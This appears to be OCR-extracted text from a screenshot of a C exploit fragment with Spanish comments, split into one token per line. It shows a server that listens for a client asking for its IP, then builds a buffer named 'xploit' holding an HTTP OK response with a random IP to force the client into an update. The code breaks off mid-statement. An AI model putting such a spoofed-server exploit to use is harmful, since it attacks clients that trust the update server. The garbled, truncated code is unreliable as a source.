
if
(
listen
(
s
,
5
)
)
{
fprintf
(
stderr
,
"ERROR: 
listen()\n"
)
;
exit
(
-
1
)
;
}
// Una IP random cualquiera para 
forzar el cliente a hacer un update
printf
(
"* Esperando que pregunte 
cual es su IP..."
)
;
fflush
(
stdout
)
;
	c 
=
accept
(
s
,
(
struct
 sockaddr 
*
)
&
ca
,
(
socklen_t 
*
)
&
len
)
;
printf
(
"OK:\n  - Conexion desde 
%s:%d\n\n"
,
inet_ntoa
(
ca
.
sin_addr
)
,
ca
.
sin_port
)
;
	xploit 
=
(
char
*
)
malloc
(
1024
)
;
memset
(
xploit
,
0
,
1024
)
;
sprintf
(
xploit
,
"%s1.2.%d.%d"
,
HTTP_OK
,
(
(
getpid
(
)
<<
16
)
%
254
)
,